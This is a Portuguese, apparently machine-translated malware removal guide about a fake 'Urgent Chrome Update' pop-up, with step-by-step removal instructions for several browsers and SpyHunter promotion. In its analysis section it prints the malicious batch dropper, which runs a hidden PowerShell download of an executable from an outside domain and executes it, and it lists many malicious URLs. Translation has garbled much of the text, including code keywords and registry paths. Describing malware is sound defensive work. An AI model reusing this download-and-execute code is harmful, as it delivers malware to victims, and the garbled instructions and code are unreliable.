O artigo irá ajudá-lo a remover a atualização urgente do Chrome “vírus” completamente. Siga as instruções de remoção de malware no final do artigo.
Atualização urgente do Chrome “vírus” é uma mensagem falsa que tenta assustá-lo ou melhor, induzi-lo a lançar qualquer arquivo que esteja hospedado nele. Geralmente vem na forma de um pop-up, mas também pode abrir uma página inteira ou uma nova guia ao alternar para essa página. Amazonas, Facebook, As mensagens do Yahoo e de e-mail redirecionam você ou até mesmo geram esta mensagem falsa. O que acontece é que ele baixa automaticamente um arquivo chamado chrome-update.bat e se você executá-lo, todo o seu sistema pode ser criptografado. Outras causas, como a instalação de malware menos perigoso em seu sistema, como um adware ou um sequestrador de navegador também são resultados possíveis.

Resumo ameaça
| Nome | Atualização urgente do Chrome "Vírus" |
| Tipo | Redirect, Golpe, PUP |
| Pequena descrição | Você vê uma mensagem dizendo Atualização urgente do Chrome, enquanto a página faz o download automático de um arquivo .bat. Abrir o arquivo criptografa o sistema do seu computador. |
| Os sintomas | Você é redirecionado para uma página que contém uma mensagem informando que você precisa de um Atualização urgente do Chrome isso é falso. |
| distribuição Método | Instalações freeware, pacotes integrados, Redireciona de sites |
| Ferramenta de detecção |
Veja se o seu sistema foi afetado por malware
Baixar
Remoção de Malware Ferramenta
|
| Experiência de usuário | Participe do nosso Fórum para discutir a atualização urgente do Chrome "Vírus". |

Atualização urgente do Chrome “Vírus” - Distribuição
A desova do Atualização urgente do Chrome a mensagem pode ser distribuída com vários métodos, o mais informado é por e-mail e redirecionamentos de redes sociais. Redes relatadas que foram comprometidas ou usadas para gerar redirecionamentos com o Atualização urgente do Chrome as mensagens são as seguintes:
- Tumblr
- Yahoo e seus serviços
- Amazon e sites relacionados
Outros sites também podem ter sido comprometidos (ou mais provavelmente seus anúncios). Esses sites e redes sociais não estão espalhando o arquivo malicioso ou se redirecionando, é só que o autor do malware os escolheu ou encontrou vulnerabilidades para explorar para espalhar seu programa. Às vezes há um .hta Arquivo, ao invés de .bastão um que contém um script com um download que criptografa seu sistema ou uma versão de adware onde você continua vendo o Atualização urgente do Chrome mensagem junto com muitos anúncios. Às vezes, esses arquivos são programados para mostrar a configuração de um instalador antes de fazer alterações em seu computador para parecerem legítimas. Algumas das configurações podem estar dentro de um instalador de adware mais agressivo que vem com um pacote de pacote.
Atualização urgente do Chrome não está excluído para ser distribuído com outros métodos, como add-ons ou extensões adicionado ao seu navegador. quando instalado, eles poderiam começar a mostrar anúncios, tais como banners, pop-ups, pop-unders, anúncios de página inteira e redirecionam você para vários lugares online. Principalmente o navegador Google Chrome é afetado, mas o Atualização urgente do Chrome pode aparecer em outros navegadores.

Atualização urgente do Chrome “Vírus” - Análise
o Atualização urgente do Chrome mensagem não deve ser tratada levianamente, pois contém ameaças que podem afetar sua máquina de computador de forma negativa. Sua intenção maliciosa está, sem dúvida, presente. A mensagem é acionada por um redirecionamento proveniente de seu serviço de e-mail ou de um site popular que é uma rede social ou algum tipo de site que vende produtos. Os mais comumente explorados foram mencionados no Distribuição seção acima. O que acontece a seguir é que você vê o Atualização urgente do Chrome mensagem em um pop-up, notificação de página inteira ou algo semelhante. Um exemplo de um redirecionamento que leva a uma mensagem de página inteira é mostrado abaixo:
Como você pode ver, a mensagem é convincente, pois usa o mesmo logotipo do Google Chrome navegador, mas também o mesmo design de página e designs de botão. O que deve confundi-lo é o domínio que é mostrado na barra de endereço URL - não é familiar e nem se sabe que é oficial, é longo e não faz sentido. Exemplos de endereços de domínio reais que enviaram spam e se espalharam Atualização urgente do Chrome as mensagens são as seguintes:
- https://wegobackonpointe.org
- https://eeteeinsightsoft.org/1171650884382/
- https://johjukrawall.net/8742906595196/7124820f2e8a80b357e0aa4ab96d705a
- https://eishuscanmyessay.net/4882906595196/
- https://aihahconsumerproductexposed.net/8712906595196/
- https://yungionpage-tool.net/8161207311627/
- https://yungionpage-tool.net/4561660827396/
- https://kohphcctcct.net/3591668561808/
- https://ws-00921qlk.r.worldssl.net/2401825818691/
- https://elaetbucketexplorer.net/531841073279/
- https\:securebrowser.online
- https://www.venturead.com/a/display.php?r = 1113014
- https://cubaedanto.net/9121124784762/
- https://mahseeksperttv.com/7521817513667/
- https://ibeelautotravel.com/7371071833663/ed5067ae87d7821e21bd0aec93e62c0b/
- https://eliewgadgec.org/2952926573219/cb7b9f9616e585ea1a831bccdd7364b9/
- https://aamaebuzzbookmarks.com/1151266950534/93f9b6c8b205a119425610de94d44d09/
- https://vuxaibookmarkplayer.org/7191235857935/c2a6044c4797586dba118a4b1a5fc10e/
- https://haephofcourse.org/6852925739117/0f19c4437a980572983c94a373660da8/
- kxan.com
- https://eaqueinfobar.com/8541824387942/
- https://uabaetudoparawordpress.com/144850685323/
- beijo-anime.me
- https://akeeckickette.org/733679796354/
- allrecipes.com
- https://aesipspaghetticoder.org/7691828163121/
- https://niaghmarykayintouch.org/1091828163121/
- https://leejopr-canada.com/176848260300/
- https://zahnopolicytiger.com/4211635439938/42c6aa8fc87ef7cddbaea42cb96f9664/
- earthsky.org
Todos os URLs acima são apenas para fins referenciais e não estão completos - não visite ou baixe nada deles. De todos os URLs acima, a Atualização urgente do Chrome a mensagem será exibida e, uma vez carregada, irá baixar automaticamente um arquivo. O arquivo tem as seguintes variações:
- chrome-update.bat
- chrome-update.hta
- chrome-update.vbs
- chrome-update.zip
Alguns desses arquivos podem iniciar uma configuração, tentando copiar o do Google Chrome, mas também pode usar um logotipo semelhante, que não é exatamente o mesmo. Você pode ver um exemplo de tal configuração na imagem abaixo:
Qualquer um desses arquivos são armazenados no seguinte local:
→%appdata%MicrosoftWindowsRecentCustomDestinations
Eles também fazem alterações nas seguintes entradas de registro:
→HKEY_LOCAL_MACHINEsoftwaremicrosoftTracingpowershell_RASAPI32
→HKCUSoftwareMicrosoftWindowsCurrent VersionInternet SettingsConnections
→HKEY_LOCAL_MACHINEsoftwaremicrosoftTracingpowershell_RASMANCS
Isso pode significar que o servidor de acesso remoto do Windows PowerShell inato é acessado e pode ser usado para baixar uma configuração de malware ou um programa de descriptografia e executá-lo. Dentro de .bastão arquivo você pode ver o seguinte código:
@echo off
echo a = new ActiveXObject(‘Wscript.Shell’);uma corrida(“PowerShell -WindowStyle Oculto $ d = $ env:temp+'\16330788701ac441736751e3ee3c6996.exe';(New-Object System.Net.WebClient).⇬ Fazer download do arquivo(‘Https://eeteeinsightsoft.org/17/524.dat ’,$d);Iniciar-Processo $ d;[System.Reflection.Assembly]::LoadWithPartialName(‘System.Windows.Forms’);[system.windows.forms.messagebox]::mostrar('Atualização completa.','Em formação',[Windows.Forms.MessageBoxButtons]::Está bem, [System.Windows.Forms.MessageBoxIcon]::Em formação)”,0,falso); >”%temp%install_flash.js”
start / min “” wscript.exe “%temp%install_flash.js”
DO “%~ f0
Ele baixa um arquivo por meio desse script de um domínio e tenta ocultá-lo, também instala um objeto JavaScript no Adobe Flash que pode executar mais mensagens falsas, anúncios ou outro malware. Caso você veja arquivos baixados em seu computador que não foram baixados por você e não estão autorizados, não os execute e apenas exclua-os. Então, você deve definitivamente executar uma verificação completa com uma ferramenta antivírus e antimalware para ter certeza de que nenhum resíduo ficou escondido em seu computador pessoal.
Caso uma versão do sequestrador de navegador seja desenvolvida ou você tenha instalado um arquivo relacionado ao Atualização urgente do Chrome, e você percebe que seu navegador mudou, não insira nenhuma informação em suas barras de pesquisa. Tenha cuidado com os dados que você fornece nessas páginas de pesquisa, se esse for o seu único navegador disponível e você precisar coletar informações sobre a situação. Não clique em anúncios ou links suspeitos exibidos pelo Atualização urgente do Chrome.

Atualização urgente do Chrome “Vírus” – Como removê-lo
Remover Atualização urgente do Chrome mensagem e seus arquivos manualmente de seu computador, siga as instruções de remoção passo a passo fornecidos abaixo. Caso a remoção manual não elimine a mensagem, redirecionar e seus arquivos completamente, você deve procurar e remover as sobras com uma ferramenta anti-malware avançado. programa tal pode manter seu computador seguro no futuro.
- janelas
- Mac OS X
- Google Chrome
- Mozilla Firefox
- Microsoft borda
- Safári
- Internet Explorer
- Parar pop-ups push
Como remover atualização urgente do Chrome "Vírus" a partir do Windows.
Degrau 1: Procurar por atualização urgente do Chrome "Vírus" com SpyHunter Anti-Malware Ferramenta



Degrau 2: Inicialize seu PC no modo de segurança





Degrau 3: Desinstalar atualização urgente do Chrome "Vírus" e software relacionado a partir do Windows
Aqui é um método em alguns passos simples que deve ser capaz de desinstalar a maioria dos programas. Não importa se você estiver usando o Windows 10, 8, 7, Vista ou XP, esses passos vai começar o trabalho feito. Arrastando o programa ou a sua pasta para a lixeira pode ser um muito má decisão. Se você fizer isso, pedaços e peças do programa são deixados para trás, e que pode levar a um trabalho instável do seu PC, erros com as associações de tipo de arquivo e outras atividades desagradáveis. A maneira correta de obter um programa fora de seu computador é para desinstalá-lo. Fazer isso:


 Siga as instruções acima e você vai com sucesso desinstalar a maioria dos programas.
Siga as instruções acima e você vai com sucesso desinstalar a maioria dos programas.
Degrau 4: Limpe todos os registros, Created by Urgent Chrome Update "Vírus" no seu PC.
Os registros normalmente alvo de máquinas Windows são os seguintes:
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion Run
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run
- HKEY_LOCAL_MACHINE Software Microsoft Windows CurrentVersion RunOnce
- HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion RunOnce
Você pode acessá-los abrindo o editor de registro do Windows e excluir quaisquer valores, criado por atualização urgente do Chrome "Vírus" lá. Isso pode acontecer, seguindo os passos abaixo:


 Gorjeta: Para encontrar um valor criado-vírus, você pode botão direito do mouse sobre ela e clique "Modificar" para ver qual arquivo é definido para ser executado. Se este é o local do arquivo de vírus, remover o valor.
Gorjeta: Para encontrar um valor criado-vírus, você pode botão direito do mouse sobre ela e clique "Modificar" para ver qual arquivo é definido para ser executado. Se este é o local do arquivo de vírus, remover o valor.
Video Removal Guide for Urgent Chrome Update "Vírus" (janelas).
Livre-se da atualização urgente do Chrome "Vírus" do Mac OS X.
Degrau 1: Desinstalar atualização urgente do Chrome "Vírus" e remover arquivos e objetos relacionados





O seu Mac irá então mostrar uma lista de itens que iniciar automaticamente quando você log in. Procure por aplicativos suspeitos idênticos ou semelhantes à atualização urgente do Chrome "Vírus". Verifique o aplicativo que você deseja parar de funcionar automaticamente e selecione no Minus (“-“) ícone para escondê-lo.
- Vamos para inventor.
- Na barra de pesquisa digite o nome do aplicativo que você deseja remover.
- Acima da barra de pesquisa alterar os dois menus para "Arquivos do sistema" e "Estão incluídos" para que você possa ver todos os arquivos associados ao aplicativo que você deseja remover. Tenha em mente que alguns dos arquivos não pode estar relacionada com o aplicativo que deve ter muito cuidado quais arquivos você excluir.
- Se todos os arquivos estão relacionados, segure o ⌘ + A botões para selecioná-los e, em seguida, levá-los a "Lixo".
Caso você não consiga remover a atualização urgente do Chrome "Vírus" através da Degrau 1 acima:
No caso de você não conseguir encontrar os arquivos de vírus e objetos em seus aplicativos ou outros locais que têm mostrado acima, você pode olhar para eles manualmente nas Bibliotecas do seu Mac. Mas antes de fazer isso, por favor leia o aviso legal abaixo:



Você pode repetir o mesmo procedimento com os outros Biblioteca diretórios:
→ ~ / Library / LaunchAgents
/Biblioteca / LaunchDaemons
Gorjeta: ~ é ali de propósito, porque leva a mais LaunchAgents.
Degrau 2: Procure e remova atualização urgente do Chrome "Vírus" arquivos do seu Mac
Quando você está enfrentando problemas em seu Mac como resultado de scripts e programas indesejados, como atualização urgente do Chrome "Vírus", a forma recomendada de eliminar a ameaça é usando um programa anti-malware. O SpyHunter para Mac oferece recursos avançados de segurança, além de outros módulos que melhoram a segurança do seu Mac e a protegem no futuro.
Video Removal Guide for Urgent Chrome Update "Vírus" (Mac)
Remover atualização urgente do Chrome "Vírus" do Google Chrome.
Degrau 1: Inicie o Google Chrome e abra o menu suspenso

Degrau 2: Mova o cursor sobre "Ferramentas" e, em seguida, a partir do menu alargado escolher "extensões"

Degrau 3: Desde o aberto "extensões" menu de localizar a extensão indesejada e clique em seu "Retirar" botão.

Degrau 4: Após a extensão é removido, reinicie o Google Chrome fechando-o do vermelho "X" botão no canto superior direito e iniciá-lo novamente.
Apagar atualização urgente do Chrome "Vírus" do Mozilla Firefox.
Degrau 1: Inicie o Mozilla Firefox. Abra a janela do menu:

Degrau 2: Selecione os "Add-ons" ícone do menu.

Degrau 3: Selecione a extensão indesejada e clique "Retirar"

Degrau 4: Após a extensão é removido, restart Mozilla Firefox fechando-lo do vermelho "X" botão no canto superior direito e iniciá-lo novamente.
Desinstalar atualização urgente do Chrome "Vírus" do Microsoft Edge.
Degrau 1: Inicie o navegador Edge.
Degrau 2: Abra o menu suspenso clicando no ícone no canto superior direito.

Degrau 3: A partir do menu drop seleccionar "extensões".

Degrau 4: Escolha a extensão suspeita de malware que deseja remover e clique no ícone de engrenagem.

Degrau 5: Remova a extensão maliciosa rolando para baixo e clicando em Desinstalar.

Remover atualização urgente do Chrome "Vírus" do Safari
Degrau 1: Inicie o aplicativo Safari.
Degrau 2: Depois de passar o cursor do mouse para o topo da tela, clique no texto do Safari para abrir seu menu suspenso.
Degrau 3: A partir do menu, Clique em "preferências".

Degrau 4: Depois disso, selecione a guia 'Extensões'.

Degrau 5: Clique uma vez sobre a extensão que você deseja remover.
Degrau 6: Clique em 'Desinstalar'.

Uma janela pop-up aparecerá pedindo a confirmação de desinstalação a extensão. selecionar 'Desinstalar' novamente, e a atualização urgente do Chrome "Vírus" será removido.
Eliminar atualização urgente do Chrome "Vírus" do Internet Explorer.
Degrau 1: Inicie o Internet Explorer.
Degrau 2: Clique no ícone de engrenagem denominado 'Ferramentas' para abrir o menu suspenso e selecione 'Gerenciar Complementos'

Degrau 3: Na janela 'Gerenciar Complementos'.

Degrau 4: Selecione a extensão que deseja remover e clique em 'Desativar'. Uma janela pop-up será exibida para informá-lo que você está prestes a desativar a extensão selecionada, e mais alguns add-ons pode ser desativado assim. Deixe todas as caixas marcadas, e clique em 'Desativar'.

Degrau 5: Após a extensão indesejada foi removido, reinicie o Internet Explorer fechando-o com o botão vermelho 'X' localizado no canto superior direito e reinicie-o.
Remova notificações push de seus navegadores
Desative as notificações push do Google Chrome
Para desativar quaisquer notificações push do navegador Google Chrome, Por favor, siga os passos abaixo:
Degrau 1: Vamos para Configurações no Chrome.

Degrau 2: Em Configurações, selecione “Configurações avançadas”:

Degrau 3: Clique em “Configurações de conteúdo”:

Degrau 4: Abrir "notificações”:

Degrau 5: Clique nos três pontos e escolha Bloco, Editar ou remover opções:

Remover notificações push no Firefox
Degrau 1: Vá para Opções do Firefox.

Degrau 2: Vá para as configurações", digite “notificações” na barra de pesquisa e clique "Configurações":

Degrau 3: Clique em “Remover” em qualquer site para o qual deseja que as notificações desapareçam e clique em “Salvar alterações”

Parar notificações push no Opera
Degrau 1: Na ópera, pressione ALT + P para ir para Configurações.

Degrau 2: Na pesquisa de configuração, digite “Conteúdo” para ir para Configurações de Conteúdo.

Degrau 3: Abrir notificações:

Degrau 4: Faça o mesmo que você fez com o Google Chrome (explicado abaixo):

Elimine notificações push no Safari
Degrau 1: Abra as preferências do Safari.

Degrau 2: Escolha o domínio de onde você gosta de push pop-ups e mude para "Negar" de "Permitir".
Atualização urgente do Chrome "Vírus"-Perguntas frequentes
What Is Urgent Chrome Update "Vírus"?
The Urgent Chrome Update "Vírus" ameaça é adware ou vírus redirecionar navegador.
Pode tornar o seu computador significativamente lento e exibir anúncios. A ideia principal é que suas informações provavelmente sejam roubadas ou mais anúncios sejam exibidos em seu dispositivo.
Os criadores de tais aplicativos indesejados trabalham com esquemas de pagamento por clique para fazer seu computador visitar tipos de sites arriscados ou diferentes que podem gerar fundos para eles. É por isso que eles nem se importam com os tipos de sites que aparecem nos anúncios. Isso torna o software indesejado indiretamente arriscado para o seu sistema operacional.
What Are the Symptoms of Urgent Chrome Update "Vírus"?
Existem vários sintomas a serem observados quando esta ameaça específica e também aplicativos indesejados em geral estão ativos:
Sintoma #1: Seu computador pode ficar lento e ter baixo desempenho em geral.
Sintoma #2: Você tem barras de ferramentas, add-ons ou extensões em seus navegadores da web que você não se lembra de ter adicionado.
Sintoma #3: Você vê todos os tipos de anúncios, como resultados de pesquisa com anúncios, pop-ups e redirecionamentos para aparecerem aleatoriamente.
Sintoma #4: Você vê os aplicativos instalados no seu Mac sendo executados automaticamente e não se lembra de instalá-los.
Sintoma #5: Você vê processos suspeitos em execução no Gerenciador de Tarefas.
Se você ver um ou mais desses sintomas, então os especialistas em segurança recomendam que você verifique se há vírus no seu computador.
Que tipos de programas indesejados existem?
De acordo com a maioria dos pesquisadores de malware e especialistas em segurança cibernética, as ameaças que atualmente podem afetar o seu dispositivo podem ser software antivírus desonesto, adware, seqüestradores de navegador, clickers, otimizadores falsos e quaisquer formas de PUPs.
O que fazer se eu tiver um "vírus" like Urgent Chrome Update "Vírus"?
Com algumas ações simples. Em primeiro lugar, é imperativo que você siga estas etapas:
Degrau 1: Encontre um computador seguro e conecte-o a outra rede, não aquele em que seu Mac foi infectado.
Degrau 2: Alterar todas as suas senhas, a partir de suas senhas de e-mail.
Degrau 3: Habilitar autenticação de dois fatores para proteção de suas contas importantes.
Degrau 4: Ligue para o seu banco para mude os detalhes do seu cartão de crédito (codigo secreto, etc.) se você salvou seu cartão de crédito para compras on-line ou realizou atividades on-line com seu cartão.
Degrau 5: Tenha certeza de ligue para o seu ISP (Provedor de Internet ou operadora) e peça a eles que alterem seu endereço IP.
Degrau 6: Mude o seu Senha do wifi.
Degrau 7: (Opcional): Certifique-se de verificar todos os dispositivos conectados à sua rede em busca de vírus e repita essas etapas para eles se eles forem afetados.
Degrau 8: Instale o anti-malware software com proteção em tempo real em todos os dispositivos que você possui.
Degrau 9: Tente não baixar software de sites que você não conhece e fique longe de sites de baixa reputação em geral.
Se você seguir essas recomendações, sua rede e todos os dispositivos se tornarão significativamente mais seguros contra quaisquer ameaças ou software invasor de informações e também estarão livres de vírus e protegidos no futuro.
How Does Urgent Chrome Update "Vírus" Trabalhos?
Uma vez instalado, Atualização urgente do Chrome "Vírus" pode coletar dados utilização rastreadores. Esses dados são sobre seus hábitos de navegação na web, como os sites que você visita e os termos de pesquisa que você usa. Em seguida, é usado para direcionar anúncios ou vender suas informações a terceiros.
Atualização urgente do Chrome "Vírus" também pode baixe outro software malicioso em seu computador, como vírus e spyware, que pode ser usado para roubar suas informações pessoais e exibir anúncios arriscados, que pode redirecionar para sites de vírus ou fraudes.
Is Urgent Chrome Update "Vírus" Malware?
A verdade é que os filhotes (adware, seqüestradores de navegador) não são vírus, mas pode ser tão perigoso pois eles podem mostrar e redirecioná-lo para sites de malware e páginas fraudulentas.
Muitos especialistas em segurança classificam programas potencialmente indesejados como malware. Isso ocorre devido aos efeitos indesejados que os PUPs podem causar, como exibir anúncios intrusivos e coletar dados do usuário sem o conhecimento ou consentimento do usuário.
About the Urgent Chrome Update "Vírus" Pesquisa
O conteúdo que publicamos em SensorsTechForum.com, this Urgent Chrome Update "Vírus" guia de como fazer a remoção incluído, é o resultado de uma extensa pesquisa, trabalho árduo e a dedicação de nossa equipe para ajudá-lo a remover o específico, problema relacionado ao adware, e restaure seu navegador e sistema de computador.
How did we conduct the research on Urgent Chrome Update "Vírus"?
Observe que nossa pesquisa é baseada em investigações independentes. Estamos em contato com pesquisadores de segurança independentes, graças ao qual recebemos atualizações diárias sobre o malware mais recente, adware, e definições de sequestrador de navegador.
além disso, the research behind the Urgent Chrome Update "Vírus" ameaça é apoiada com VirusTotal.
Para entender melhor esta ameaça online, por favor, consulte os seguintes artigos que fornecem detalhes conhecedores.